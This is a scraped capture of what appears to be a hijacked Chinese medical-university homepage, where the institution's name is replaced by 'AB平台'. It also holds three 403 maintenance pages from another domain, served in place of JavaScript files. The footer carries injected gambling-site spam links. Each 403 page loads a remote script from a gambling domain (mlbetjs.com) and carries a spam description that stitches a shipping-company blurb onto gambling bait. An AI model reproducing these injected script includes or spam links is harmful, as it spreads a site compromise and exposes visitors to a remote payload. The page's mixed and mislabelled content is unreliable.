<div class="stitle com-ellipsis">附属永川医院案例获评第三届中国医院文化大会“典型案例”</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">04日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1066/3847.htm" target="_blank">
<div class="stitle com-ellipsis">附属大学城医院与中国医学科学院药物研究所签订战略合作协议</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">04日</div>
</div>
</a>
</li>
</ul><script>_showDynClickBatch(['dynclicks_u10_3843','dynclicks_u10_3844','dynclicks_u10_3845','dynclicks_u10_3846','dynclicks_u10_3847'],[3843,3844,3845,3846,3847],"wbnews", 2049596840)</script>
</div>
<div class="schoolnewsbanner switchbox-item swipercontainer"><ul>
<li>
<a href="/zccuiZmoal/info/1067/3842.htm" target="_blank">
<div class="cover com-img-responsive">
<img src="/__local/3/4E/EE/0AF6FC8188D34FCB5F58C5357EA_9BA56207_7110A.png"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">AB平台邀请重庆中国三峡博物馆教育专员来校开展讲解技能专题培训</div>
</div>
</div>
</a>
</li>
</ul>
<ul>
<li class="s com-line">
<a href="/zccuiZmoal/info/1067/3841.htm" target="_blank">
<div class="stitle com-ellipsis">AB平台举办首届“寻找科普达人”科普讲解大赛</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">04日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1067/3838.htm" target="_blank">
<div class="stitle com-ellipsis">第十一届“声生不息，音你不凡”配音大赛展演圆满落幕</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">03日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1067/3836.htm" target="_blank">
<div class="stitle com-ellipsis">AB平台举办第二期人工智能生物医学前沿论坛</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">03日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1067/3834.htm" target="_blank">
<div class="stitle com-ellipsis">AB平台举行大型科研仪器共享平台研究生开放日活动</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">03日</div>
</div>
</a>
</li>
</ul><script>_showDynClickBatch(['dynclicks_u11_3842','dynclicks_u11_3841','dynclicks_u11_3838','dynclicks_u11_3836','dynclicks_u11_3834'],[3842,3841,3838,3836,3834],"wbnews", 2049596840)</script>
</div>
</div>
<div class="bm-more">
<a class="show" href="https://news.cqmu.edu.cn/2024/wordlist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1050" target="_blank">查看更多</a>
<a href="https://news.cqmu.edu.cn/2024/wordlist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1003" target="_blank">查看更多</a>
</div>
</div>
</div>
</div>
</section>
<section class="theme-fblock">
<div class="com-w com-flex">
<div class="lf" data-aos="fade-left" data-aos-delay="200">
<div class="com-title">
<div class="ico">
<img src="img/theme-bg.png"/>
</div>
<div class="tls">
<div class="w">
<h2>通知公告</h2>
<h6>Notices and Announcements</h6>
</div>
</div>
</div>
<div class="nlist">
<ul><li>
<a href="/zccuiZmoal/info/1068/3855.htm" target="_blank">
<div class="datetime">
<span>11-06</span>
<b>2025</b>
</div>
<p>AB平台关于开展2025年度“119”消防宣传月活动的通知</p>
</a>
</li>
<li>
<a href="/zccuiZmoal/info/1068/3840.htm" target="_blank">
<div class="datetime">
<span>11-04</span>
<b>2025</b>
</div>
<p>AB平台面向全球公开招聘基础医学院系主任的公告</p>
</a>
</li>
<li>
<a href="/zccuiZmoal/info/1068/3832.htm" target="_blank">
<div class="datetime">
<span>11-03</span>
<b>2025</b>
</div>
<p>AB平台基础医学院关于公开遴选系主任的启事</p>
</a>
</li>
<li>
<a href="https://mp.weixin.qq.com/s/_NLSe9KWSMiNHX_0Vf1qTw" target="_blank">
<div class="datetime">
<span>10-30</span>
<b>2025</b>
</div>
<p>重医大70周年校庆主题、标识及AB平台IP形象征集启事</p>
</a>
</li>
<li>
<a href="/zccuiZmoal/info/1068/3822.htm" target="_blank">
<div class="datetime">
<span>10-30</span>
<b>2025</b>
</div>
<p>停水通知</p>
</a>
</li>
<script>_showDynClickBatch(['dynclicks_u12_3855','dynclicks_u12_3840','dynclicks_u12_3832','dynclicks_u12_3820','dynclicks_u12_3822'],[3855,3840,3832,3820,3822],"wbnews", 2049596840)</script>
</ul>
<a class="more" href="https://news.cqmu.edu.cn/2024/wordlist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1017" target="_blank">
<span>MORE</span>
<img src="img/more_red.png"/>
</a>
</div>
</div>
<div class="rg" data-aos="fade-right" data-aos-delay="300">
<div class="lecture-box">
<div class="com-title">
<div class="ico">
<img src="img/theme-bg.png"/>
</div>
<div class="tls">
<div class="w">
<h2>论坛讲座</h2>
<h6>Forum and Lecture</h6>
</div>
</div>
</div>
<div class="lecturelist">
<div class="lecturect">
<ul><li>
<a href="/zccuiZmoal/info/1069/3856.htm" target="_blank">
<p class="com-ellipsis tl">美国国家科学院院士Martin M. Matzuk教授学术讲座</p>
<p class="com-ellipsis datetime com-flex"><b>时间：</b><i>2025-11-20 11:00</i></p>
<p class="com-ellipsis address com-flex"><b>地点：</b><i>AB平台崇医楼2楼209会议室</i></p>
<p class="com-ellipsis member com-flex"><b>主讲人：</b><i>Martin M. Matzuk教授</i></p>
</a>
</li>
<li>
<a href="/zccuiZmoal/info/1069/3850.htm" target="_blank">
<p class="com-ellipsis tl">AB平台“杏林数智讲堂”第一期</p>
<p class="com-ellipsis datetime com-flex"><b>时间：</b><i>2025-11-12 09:00</i></p>
<p class="com-ellipsis address com-flex"><b>地点：</b><i>袁家岗校区国际学术会议厅</i></p>
<p class="com-ellipsis member com-flex"><b>主讲人：</b><i>栾晓教授 重庆邮电大学</i></p>
</a>
</li>
<li>
<a href="/zccuiZmoal/info/1069/3839.htm" target="_blank">
<p class="com-ellipsis tl">AB平台2025-2026学年第1学期 研究生学术荟萃 第九周</p>
<p class="com-ellipsis datetime com-flex"><b>时间：</b><i>2025-11-06 19:00</i></p>
<p class="com-ellipsis address com-flex"><b>地点：</b><i>超星网络教学平台</i></p>
<p class="com-ellipsis member com-flex"><b>主讲人：</b><i>廖军义 罗茜 杜志银 耿珊 刘碧翠</i></p>
</a>
</li>
<script>_showDynClickBatch(['dynclicks_u13_3856','dynclicks_u13_3850','dynclicks_u13_3839'],[3856,3850,3839],"wbnews", 2049596840)</script>
</ul>
</div>
<a class="more" href="/zccuiZmoal/index/ltjz.htm">
<span>MORE</span>
<img src="img/more_red.png"/>
</a>
</div>
</div>
</div>
</div>
</section>
<section class="theme-subject">
<div class="com-w">
<div class="subject-box">
<div class="subjectlist">
<div class="subjectbanner swiper-container swiper">
<div class="swiper-wrapper"> <div class="swiper-slide">
<a href="https://news.cqmu.edu.cn/djxxjy/index.htm" onclick='_addDynClicks("wbimage", 2049596840, 54747)' target="_blank">
<div class="cover com-img-responsive">
<img src="img/zt/1.jpg"/>
</div>
</a>
</div>
<div class="swiper-slide">
<a href="https://news.cqmu.edu.cn/xjpztjy/" onclick='_addDynClicks("wbimage", 2049596840, 54748)' target="_blank">
<div class="cover com-img-responsive">
<img src="img/zt/2.jpg"/>
</div>
</a>
</div>
<div class="swiper-slide">
<a href="https://old.cqmu.edu.cn/esdztw/sy.htm" onclick='_addDynClicks("wbimage", 2049596840, 54749)' target="_blank">
<div class="cover com-img-responsive">
<img src="img/zt/3.jpg"/>
</div>
</a>
</div>
<div class="swiper-slide">
<a href="https://shpg.cqmu.edu.cn/" onclick='_addDynClicks("wbimage", 2049596840, 54750)' target="_blank">
<div class="cover com-img-responsive">
<img src="img/zt/13.jpg"/>
</div>
</a>
</div>
</div>
</div>
<div class="arrow prev"></div>
<div class="arrow next"></div>
</div>
</div>
</div>
</section>
<section class="theme-com theme-culture">
<div class="com-w com-flex topc">
<div class="lf" data-aos="fade-right" data-aos-delay="600">
<img src="img/cyyx.png"/>
</div>
<div class="cen item" data-aos="fade-right" data-aos-delay="400">
<a href="https://news.cqmu.edu.cn/2024/piclist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1081" target="_blank">
<div class="tag">
          校园风光
        </div>
</a>
<ul class="com-flex"> <li>
<a href="https://news.cqmu.edu.cn/2024/piclist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1081" target="_blank">
<div class="cover com-img-responsive">
<img src="img/cqyx/20210411125550_IMG_6148-02.jpg"/>
</div>
<div class="tl com-ellipsis">
                        子母湖之春
                      </div>
</a>
</li>
</ul>
</div>
<div class="rg">
<div class="tp item" data-aos="fade-left" data-aos-delay="800">
<a href="https://xiaoyou.cqmu.edu.cn/index" target="_blank">
<div class="tag t0">
          重医校友
          </div>
</a>
<ul class="com-flex"> <li>
<a href="https://mp.weixin.qq.com/s/zGGlzcxXdOVhlY99ElO3fg" target="_blank">
<div class="cover com-img-responsive">
<img src="images/640.jpg"/>
</div>
<div class="tl com-ellipsis">
                        AB平台北京校友联络处隆重成立！
                      </div>
</a>
</li>
</ul>
</div>
<div class="bm item" data-aos="fade-right" data-aos-delay="800">
<a href="https://news.cqmu.edu.cn/2024/videolist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1053" target="_blank">
<div class="tag t1">
          影像重医
          </div>
</a>
<ul class="com-flex"> <li>
<a href="https://news.cqmu.edu.cn/info/1053/20247.htm" target="_blank">
<div class="cover com-img-responsive">
<img src="img/cqyx/xcp2025.jpg"/>
</div>
<div class="play">
<img src="img/play.svg"/>
</div>
<div class="tl com-ellipsis">
                        临床医学（AI创新班）宣传片：医路未来 AI相伴
                      </div>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="com-w com-flex bomc">
<div class="item" data-aos="fade-right" data-aos-delay="600">
<a href="https://news.cqmu.edu.cn/2024/videolist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1053" target="">
<div class="tag t2">
          宣传片
          </div>
</a>
<ul class="com-flex"> <li>
<a href="https://news.cqmu.edu.cn/info/1053/20547.htm" target="_blank">
<div class="cover com-img-responsive">
<img src="img/cqyx/2025newvideo.jpg"/>
</div>
<div class="play">
<img src="img/play.svg"/>
</div>
<div class="tl com-ellipsis">
                       AB平台形象宣传片-新声
                      </div>
</a>
</li>
</ul>
</div>
<div class="item">
<div class="cloudexhibition" data-aos="fade-left" data-aos-delay="600">
<a href="/zccuiZmoal/index/ydzl.htm" target="_blank">
<div class="tag t3">
          云端展览
          </div>
</a>
<ul class="com-flex"> <li>
<a href="https://www.720yun.com/vr/dd827mzgy1r" target="_blank">
<div class="cover com-img-responsive">
<img src="img/cqyx/v05.jpg"/>
</div>
<div class="play">
<img src="img/play.svg"/>
</div>
<div class="tl com-ellipsis">
                        “医之模样”抗疫精神展览
                      </div>
</a>
</li>
</ul>
</div>
<div class="schoolmotto" data-aos="fade-up" data-aos-delay="800">
<div class="cover com-img-responsive">
<img src="img/schoolmotto.jpg"/>
</div>
</div>
</div>
<div class="item" data-aos="fade-left" data-aos-delay="1000">
<a href="https://news.cqmu.edu.cn/2024/piclist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1081" target="_blank">
<div class="tag">
          校园风光
          </div>
</a>
<ul class="com-flex"> <li>
<a href="https://news.cqmu.edu.cn/2024/piclist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1081" target="_blank">
<div class="cover com-img-responsive">
<img src="img/cqyx/v06.jpg"/>
</div>
<div class="tl com-ellipsis">
                       图书馆
                      </div>
</a>
</li>
</ul>
</div>
</div>
</section>
<section class="theme-westward">
<div class="com-w themetl">
<div class="theme-title-box">
<img src="img/xsjying.jpg"/>
</div>
</div>
<div class="com-w schoolhistory com-flex">
<div class="s-title">
<div class="cycq_tl">
<img src="img/cycq_tl.png"/>
</div>
</div>
<a class="more" href="/zccuiZmoal/index/zycq.htm" target="">
<img src="img/more.png"/>
</a>
<div class="list"><div class="item">
<a href="https://mp.weixin.qq.com/s/Avn1m_a0kVXOqMCRM9tVaA" target="_blank">
<div class="pic" style="background-image:url(/__local/3/57/7D/5D0465B166FE73BCD0758353969_7F55C6A7_A6AD.jpg);"></div>
<div class="tit">
<div class="h">
              重医春秋｜卢惠清：提灯女神照亮护理之路
              </div>
</div>
</a>
</div>
<div class="item">
<a href="https://mp.weixin.qq.com/s/hmTCHKNfYoJ2lQ-gEIaoXA" target="_blank">
<div class="pic" style="background-image:url(/__local/9/E5/8E/35629F18BF8F692D96E03CC9E48_ECE48C37_10DCE.png);"></div>
<div class="tit">
<div class="h">
              重医春秋｜王其南：至精至微的“感染”人生
              </div>
</div>
</a>
</div>
<div class="item">
<a href="https://mp.weixin.qq.com/s/HYI60gOsd-rErPGHdgETJA" target="_blank">
<div class="pic" style="background-image:url(/__local/0/93/B5/FA43D7EA367E4966EEA6512255A_2AC57676_3D426.png);"></div>
<div class="tit">
<div class="h">
              重医春秋｜永葆青春的母亲 ——为林琦教授百岁寿辰而作
              </div>
</div>
</a>
</div>
<div class="item">
<a href="https://mp.weixin.qq.com/s/g6Dc9i7py7BWIUSN6_97Lg" target="_blank">
<div class="pic" style="background-image:url(/__local/8/9C/19/0A39D4B980A0FC3F452930818D7_ACAC840C_1254E.jpg);"></div>
<div class="tit">
<div class="h">
              重医春秋 | 王赞尧：小儿外科成就大事业
              </div>
</div>
</a>
</div>
<script>_showDynClickBatch(['dynclicks_u21_2951','dynclicks_u21_2838','dynclicks_u21_2437','dynclicks_u21_2836'],[2951,2838,2437,2836],"wbnews", 2049596840)</script>
</div>
</div>
<div class="com-w bm com-flex" data-aos="fade-up" data-aos-delay="600">
<div class="lf">
<div class="video-box">
<video controls="controls" loop="loop" muted="muted" poster="data/cover.png" preload="metadata" style="width:100%;display: block;">
<source src="data/xqstory.mp4?e=.mp4;" type="video/mp4"/>
</video>
</div>
<div class="des">
<h3>《向西而歌》</h3>
<h6>西迁精神纪录片</h6>
</div>
</div>
<div class="rg">
<div class="com-title">
<div class="ico">
<img src="img/theme-bg.png"/>
</div>
<div class="tls">
<div class="w">
<h2>口述校史</h2>
<h6>Oral History of CQMU</h6>
</div>
</div>
<a class="more01" href="/zccuiZmoal/index/ksxs.htm">
               查看更多
             </a>
</div>
<div class="oralhistorybanner">
<ul>
<li class="com-line">
<a href="https://mp.weixin.qq.com/s/iuBo8zJ4ZVsnC6PJAnPn2w" target="_blank">
<div class="cover com-img-responsive">
<img src="/__local/F/22/8D/884F0A4E937BCA267E103A4191C_148C29FE_122F7.jpg"/>
</div>
<h3 class="com-ellipsis">AB（中国） | 杨淑和：初心向党</h3>
</a>
</li>
<li class="s com-line">
<a href="https://mp.weixin.qq.com/s/1W090g-S9s5zpUsyy9905A" target="_blank">
<h3 class="com-ellipsis">AB（中国） | 朱传锦：人生织锦者</h3>
</a>
</li>
<li class="s com-line">
<a href="https://mp.weixin.qq.com/s/P2IaEf-c0zjK9CVZXVpgGw" target="_blank">
<h3 class="com-ellipsis">AB（中国） | 张永芳：初心如磐 一生坚守</h3>
</a>
</li>
<li class="s com-line">
<a href="https://mp.weixin.qq.com/s/BO2oVf5AElpZ-FRoQQInZg" target="_blank">
<h3 class="com-ellipsis">西迁口述史 | 周韵芬：哪里需要就到哪里去</h3>
</a>
</li>
<script>_showDynClickBatch(['dynclicks_u22_3224','dynclicks_u22_3236','dynclicks_u22_2742','dynclicks_u22_2142'],[3224,3236,2742,2142],"wbnews", 2049596840)</script>
</ul>
</div>
</div>
</div>
</section>
<section class="theme-footer">
<div class="com-w com-flex">
<div class="logo">
<a href="/zccuiZmoal/index.htm" target="">
<img src="img/logo.png"/>
</a>
</div>
<div class="wwwinfo">
<p>
<span>
<img src="img/tel_ico.png"/>
</span>
<strong>电话：023-68485000/68485111</strong>
</p>
<p>
<span>
<img src="img/pos_ico.png"/>
</span>
<strong>地址：重庆市渝中区医学院路1号</strong>
</p>
<p>
<span>
<img src="img/pc_ico.png"/>
</span>
<strong>邮编：400016</strong>
</p>
</div>
<div class="beian">
<span>
             版权所有 © AB平台
           </span>
<a class="com-flex" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50009802000810" target="_blank">
<span>渝公网安备50009802000810号</span></a>
<a href="http://beian.miit.gov.cn" target="_blank"><span>渝ICP备12000838号-1</span></a>
</div>
<div class="theme-media">
<ul> <li>
<a href="javascript:void(0);" target="_blank">
<img src="img/cy_code.jpg"/>
<p>欢迎关注AB平台微信公众号</p>
</a>
</li>
</ul>
</div>
</div></section>
<div id="aside-nav-box">
<div class="ct">
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
<ul><li class="msg">
<a href="https://mp.weixin.qq.com/s/Ogru-VKN4aYW2sjuOyECgA" target="_blank">建言“十五五”</a>
</li>
<li class="msg">
<a href="/zccuiZmoal/index/fwd.htm" target="_blank">服务大厅</a>
</li>
<li class="msg">
<a href="https://portal.paas.cqmu.edu.cn/" target="_blank">信息门户</a>
</li>
<li class="msg">
<a href="http://mail.cqmu.edu.cn/" target="_blank">邮件系统</a>
</li>
<li class="msg">
<a href="https://cas.cqmu.edu.cn/cas/login" target="_blank">财务平台</a>
</li>
<li class="msg">
<a href="https://gis.cqmu.edu.cn/cmips/" target="_blank">校园地图</a>
</li>
<li class="msg">
<a href="https://mp.weixin.qq.com/s/_GHy913JvRTAiHjmyBJCaA" target="_blank">访校申请</a>
</li>
<li class="msg">
<a href="https://xxgk.cqmu.edu.cn/" target="_blank">信息公开</a>
</li>
<li class="msg">
<a href="/zccuiZmoal/info/1068/1687.htm" target="_blank">校长信箱</a>
</li>
<li>
<a href="javascript:void(0);" id="backtop" title="返回顶部">
<img src="img/top.png"/>
</a>
</li></ul>
</div>
</div>
<div class="link">
<a href="http://www.trxtechnology.com">开云网页版</a> | <a href="http://www.howtoraiseacook.com">米兰站（中国区）官方网站</a> | <a href="http://www.aquariumgeeks.com">anbo.安博(集团)智能科技股份有限公司网站</a> | <a href="http://www.simonzon.com">安博app登录入口_安博anbo（中国）</a> | <a href="http://www.anticsclub.com">安博手机在线官网</a> | <a href="http://www.monetaryanarchy.com">安博电竞·(anbo)官方网站</a> | <a href="http://www.wecleanvents.com">开云电子</a> | <a href="http://www.wnysm.com">开云在线登陆入口_开云（中国）</a> | <a href="http://www.ktdgardening.com">米兰平台_米兰平台（中国）股份有限公司</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.backstairsbilly.com/js/jquery.liMarquee.js
body_size: 1702
content:

<meta charset="utf-8"/>
<title>AB平台-AB（中国）</title>
<meta content="AB平台,AB（中国）" name="keywords">
<meta content="AB平台成立于2011年05月【💵水女发财推荐💰】，2016年在上海所创业板上市（股票代码：300633）。AB平台现为国家高新技术企业、上海市信息服务企业、浦东新区大数据中心、中国互联网协会会员单位。AB平台主要经营我国沿海、长江货物运输、国际远洋运输和交通基础设施、交通附设服务设施的投资业务。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<meta content="webkit" name="renderer"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport"/>
<style>
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,input,button,textarea,p,blockquote,th,td,form,pre{margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0);}
        a:active,a:hover{outline:0}
        img{display: inline-block; border: none; vertical-align: middle;}
        li{list-style:none;}
        table{border-collapse: collapse; border-spacing: 0;}
        h1,h2,h3{font-weight: 400;}
        .layui-row:before, .layui-row:after{content: ''; display: block; clear: both;}

        /* 列间隔 */.layui-col-space1{margin: -0.5px;}
        .layui-col-space1>*{padding: 0.5px;}
        .layui-col-space3{margin: -1.5px;}
        .layui-col-space3>*{padding: 1.5px;}
        .layui-col-space5{margin: -2.5px;}
        .layui-col-space5>*{padding: 2.5px;}
        .layui-col-space8{margin: -3.5px;}
        .layui-col-space8>*{padding: 3.5px;}
        .layui-col-space10{margin: -5px;}
        .layui-col-space10>*{padding: 5px;}
        .layui-col-space12{margin: -6px;}
        .layui-col-space12>*{padding: 6px;}
        .layui-col-space15{margin: -7.5px;}
        .layui-col-space15>*{padding: 7.5px;}
        .layui-col-space18{margin: -9px;}
        .layui-col-space18>*{padding: 9px;}
        .layui-col-space20{margin: -10px;}
        .layui-col-space20>*{padding: 10px;}
        .layui-col-space22{margin: -11px;}
        .layui-col-space22>*{padding: 11px;}
        .layui-col-space25{margin: -12.5px;}
        .layui-col-space25>*{padding: 12.5px;}
        .layui-col-space30{margin: -15px;}
        .layui-col-space30>*{padding: 15px;}

        /* 卡片面板 */
        .layui-card{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
        .layui-card:last-child{margin-bottom: 0;}
        .layui-card-header{position: relative; height: 42px; line-height: 42px; padding: 0 15px; border-bottom: 1px solid #f6f6f6; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
        .layui-card-body{position: relative; padding: 10px 15px; line-height: 24px;}
        .layui-card-body[pad15]{padding: 15px;}
        .layui-card-body[pad20]{padding: 20px;}
        .layui-card-body .layui-table{margin: 5px 0;}
        .layui-card .layui-tab{margin: 0;}


        .content{
            overflow-y: hidden;
            padding: 60px;
            background-color: #F2F2F2;
        }
        .inline_div{
            height: 198px;
            width: 100%;
        }
        .error_logo{
            height: 198px;
            width: 30%;
            float: left;
            padding: 0 20px;
            font-size:3vw;
            line-height: 198px;
        }
        .error_content{
            height: 198px;
            width: 60%;
            float: left;
            padding: 60px 0px;
        }
        .error_content_word{
            height: 88px;
            width: 100%;
        }
        .error_content_footer{
            height: 88px;
            width: 100%;
            padding: 30px 0px;
        }
        .layui-card-body{
            height: 240px;
        }
    </style>
<div style="padding: 15px; background-color: #F2F2F2;">
<div class="layui-row layui-col-space15">
<div class="inline_div">
<div class="layui-card">
<div class="layui-card-header">暂时拒绝访问</div>
<div class="layui-card-body">
<div class="error_logo">
<h1>403</h1>
</div>
<div class="error_content">
<div class="error_content_word">
<h2>抱歉，网站正在维护中，暂时拒绝访问...</h2>
<p style="padding-top: 20px;font-size: 12px"> 网站维护中，暂时拒绝访问...<br/>
</p><hr/>
<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</meta>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.backstairsbilly.com/system/resource/js/dynclicks.js
body_size: 1702
content:

<meta charset="utf-8"/>
<title>AB平台-AB（中国）</title>
<meta content="AB平台,AB（中国）" name="keywords">
<meta content="AB平台成立于2011年05月【💵水女发财推荐💰】，2016年在上海所创业板上市（股票代码：300633）。AB平台现为国家高新技术企业、上海市信息服务企业、浦东新区大数据中心、中国互联网协会会员单位。AB平台主要经营我国沿海、长江货物运输、国际远洋运输和交通基础设施、交通附设服务设施的投资业务。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<meta content="webkit" name="renderer"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport"/>
<style>
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,input,button,textarea,p,blockquote,th,td,form,pre{margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0);}
        a:active,a:hover{outline:0}
        img{display: inline-block; border: none; vertical-align: middle;}
        li{list-style:none;}
        table{border-collapse: collapse; border-spacing: 0;}
        h1,h2,h3{font-weight: 400;}
        .layui-row:before, .layui-row:after{content: ''; display: block; clear: both;}

        /* 列间隔 */.layui-col-space1{margin: -0.5px;}
        .layui-col-space1>*{padding: 0.5px;}
        .layui-col-space3{margin: -1.5px;}
        .layui-col-space3>*{padding: 1.5px;}
        .layui-col-space5{margin: -2.5px;}
        .layui-col-space5>*{padding: 2.5px;}
        .layui-col-space8{margin: -3.5px;}
        .layui-col-space8>*{padding: 3.5px;}
        .layui-col-space10{margin: -5px;}
        .layui-col-space10>*{padding: 5px;}
        .layui-col-space12{margin: -6px;}
        .layui-col-space12>*{padding: 6px;}
        .layui-col-space15{margin: -7.5px;}
        .layui-col-space15>*{padding: 7.5px;}
        .layui-col-space18{margin: -9px;}
        .layui-col-space18>*{padding: 9px;}
        .layui-col-space20{margin: -10px;}
        .layui-col-space20>*{padding: 10px;}
        .layui-col-space22{margin: -11px;}
        .layui-col-space22>*{padding: 11px;}
        .layui-col-space25{margin: -12.5px;}
        .layui-col-space25>*{padding: 12.5px;}
        .layui-col-space30{margin: -15px;}
        .layui-col-space30>*{padding: 15px;}

        /* 卡片面板 */
        .layui-card{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
        .layui-card:last-child{margin-bottom: 0;}
        .layui-card-header{position: relative; height: 42px; line-height: 42px; padding: 0 15px; border-bottom: 1px solid #f6f6f6; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
        .layui-card-body{position: relative; padding: 10px 15px; line-height: 24px;}
        .layui-card-body[pad15]{padding: 15px;}
        .layui-card-body[pad20]{padding: 20px;}
        .layui-card-body .layui-table{margin: 5px 0;}
        .layui-card .layui-tab{margin: 0;}


        .content{
            overflow-y: hidden;
            padding: 60px;
            background-color: #F2F2F2;
        }
        .inline_div{
            height: 198px;
            width: 100%;
        }
        .error_logo{
            height: 198px;
            width: 30%;
            float: left;
            padding: 0 20px;
            font-size:3vw;
            line-height: 198px;
        }
        .error_content{
            height: 198px;
            width: 60%;
            float: left;
            padding: 60px 0px;
        }
        .error_content_word{
            height: 88px;
            width: 100%;
        }
        .error_content_footer{
            height: 88px;
            width: 100%;
            padding: 30px 0px;
        }
        .layui-card-body{
            height: 240px;
        }
    </style>
<div style="padding: 15px; background-color: #F2F2F2;">
<div class="layui-row layui-col-space15">
<div class="inline_div">
<div class="layui-card">
<div class="layui-card-header">暂时拒绝访问</div>
<div class="layui-card-body">
<div class="error_logo">
<h1>403</h1>
</div>
<div class="error_content">
<div class="error_content_word">
<h2>抱歉，网站正在维护中，暂时拒绝访问...</h2>
<p style="padding-top: 20px;font-size: 12px"> 网站维护中，暂时拒绝访问...<br/>
</p><hr/>
<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</meta>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.backstairsbilly.com/system/resource/js/base64.js
body_size: 1702
content:

<meta charset="utf-8"/>
<title>AB平台-AB（中国）</title>
<meta content="AB平台,AB（中国）" name="keywords">
<meta content="AB平台成立于2011年05月【💵水女发财推荐💰】，2016年在上海所创业板上市（股票代码：300633）。AB平台现为国家高新技术企业、上海市信息服务企业、浦东新区大数据中心、中国互联网协会会员单位。AB平台主要经营我国沿海、长江货物运输、国际远洋运输和交通基础设施、交通附设服务设施的投资业务。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<meta content="webkit" name="renderer"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport"/>
<style>
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,input,button,textarea,p,blockquote,th,td,form,pre{margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0);}
        a:active,a:hover{outline:0}
        img{display: inline-block; border: none; vertical-align: middle;}
        li{list-style:none;}
        table{border-collapse: collapse; border-spacing: 0;}
        h1,h2,h3{font-weight: 400;}
        .layui-row:before, .layui-row:after{content: ''; display: block; clear: both;}

        /* 列间隔 */.layui-col-space1{margin: -0.5px;}
        .layui-col-space1>*{padding: 0.5px;}
        .layui-col-space3{margin: -1.5px;}
        .layui-col-space3>*{padding: 1.5px;}
        .layui-col-space5{margin: -2.5px;}
        .layui-col-space5>*{padding: 2.5px;}
        .layui-col-space8{margin: -3.5px;}
        .layui-col-space8>*{padding: 3.5px;}
        .layui-col-space10{margin: -5px;}
        .layui-col-space10>*{padding: 5px;}
        .layui-col-space12{margin: -6px;}
        .layui-col-space12>*{padding: 6px;}
        .layui-col-space15{margin: -7.5px;}
        .layui-col-space15>*{padding: 7.5px;}
        .layui-col-space18{margin: -9px;}
        .layui-col-space18>*{padding: 9px;}
        .layui-col-space20{margin: -10px;}
        .layui-col-space20>*{padding: 10px;}
        .layui-col-space22{margin: -11px;}
        .layui-col-space22>*{padding: 11px;}
        .layui-col-space25{margin: -12.5px;}
        .layui-col-space25>*{padding: 12.5px;}
        .layui-col-space30{margin: -15px;}
        .layui-col-space30>*{padding: 15px;}

        /* 卡片面板 */
        .layui-card{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
        .layui-card:last-child{margin-bottom: 0;}
        .layui-card-header{position: relative; height: 42px; line-height: 42px; padding: 0 15px; border-bottom: 1px solid #f6f6f6; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
        .layui-card-body{position: relative; padding: 10px 15px; line-height: 24px;}
        .layui-card-body[pad15]{padding: 15px;}
        .layui-card-body[pad20]{padding: 20px;}
        .layui-card-body .layui-table{margin: 5px 0;}
        .layui-card .layui-tab{margin: 0;}


        .content{
            overflow-y: hidden;
            padding: 60px;
            background-color: #F2F2F2;
        }
        .inline_div{
            height: 198px;
            width: 100%;
        }
        .error_logo{
            height: 198px;
            width: 30%;
            float: left;
            padding: 0 20px;
            font-size:3vw;
            line-height: 198px;
        }
        .error_content{
            height: 198px;
            width: 60%;
            float: left;
            padding: 60px 0px;
        }
        .error_content_word{
            height: 88px;
            width: 100%;
        }
        .error_content_footer{
            height: 88px;
            width: 100%;
            padding: 30px 0px;
        }
        .layui-card-body{
            height: 240px;
        }
    </style>
